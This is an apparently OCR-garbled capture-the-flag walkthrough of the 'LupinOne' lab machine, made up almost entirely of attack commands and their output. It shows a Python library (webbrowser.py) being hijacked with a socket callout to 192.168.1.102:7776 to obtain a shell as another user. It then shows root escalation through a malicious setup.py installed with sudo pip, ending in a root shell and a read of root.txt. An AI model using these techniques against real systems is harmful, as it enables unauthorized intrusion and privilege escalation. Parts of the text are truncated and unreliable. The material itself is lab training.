 sys.exit(1)
    new_win = 0
    for o, a in opts:
        if o == '-n': new_win = 1
        elif o == '-t': new_win = 2
    if len(args) ≠ 1:
        print(usage, file=sys.stderr)
        sys.exit(1)
    url = args[0]
    open(url, new_win)
    print("\a")
f __name__ == "__main__":
    main()
cex64@LupinOne:/usr$ vim /usr/lib/python3.9/webbrowser.py
bash: vim: command not found
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vim /usr/lib/python3.9/webbrowser.py
bash: vim: command not found
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ sudo -l
atching Defaults entries for icex64 on LupinOne:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/u
ser icex64 may run the following commands on LupinOne:
    (arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
cex64@LupinOne:/usr$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
raceback (most recent call last):
  File "/home/arsene/heist.py", line 1, in <module>
    import webbrowser
  File "/usr/lib/python3.9/webbrowser.py", line 26, in <module>
    s.connect(("192.168.1.102",7776))
OSError: [Errno 113] No route to host
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
root@kali: ~
File Actions Edit View Help
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)
')" > $TF/setup.py
$ sudo pip install $TF
sudo pip install $TF
Processing /tmp/tmp.NWM7aMrmVy
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls /roto
ls /roto
ls: cannot access '/roto': No such file or directory
# ls /root
ls /root
root.txt
# ls
ls
setup.py
# cat /root/root.txt
cat /root/root.txt
*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,(((((((((((((((((((((,,,,,,,,,,,,,,,,,,,,,,,,,,
,,,
,                       .&&&&&&&&&(            /&&&&&&&&&
,                    &&&&&&*                          @&&&&&&
,                *&&&&&                                   &&&&&&
,              &&&&&                                         &&&&&.